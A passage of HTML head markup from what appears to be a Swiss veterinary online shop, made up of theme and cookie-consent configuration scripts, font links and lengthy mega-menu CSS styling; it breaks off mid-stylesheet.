        var url_leoproductattribute = "https:\/\/www.vetstore.ch\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.vetstore.ch/themes/at_auros/assets/cache/theme-32932e101.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"91040101","title":"gastrointestinal","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  

<script type="text/javascript">
    var lgcookieslaw_consent_mode = 0;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.vetstore.ch/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "f6c879bfc00ee5888d910ebf443d1772";
    var lgcookieslaw_reload = 0;
    var lgcookieslaw_block_navigation = 0;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.vetstore.ch/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style>.mm_menu_content_title{
    font-family: inherit!important;
}
.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li > a:before,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout2.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout2.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu.click_open_submenu.open_li .mm_menus_li > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout3.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: ;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #000000
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #0202fa;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #0202fa;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #0202fa;}
    

    .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5:not(.ybc_vertical_menu):not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu).click_open_submenu .mm_menus_li.open_li > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5:not(.click_open_submenu) .mm_menus_li:hover > a,
    #header .layout_layout5.click_open_submenu .mm_menus_li.open_li > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
    .layout_layout5.ybc_vertical_menu.click_open_submenu .mm_menus_li.open_li > a,
    #header .layout_layout5.ybc_vertical_menu:not(.click_open_submenu) .mm_menus_li:hover > a,
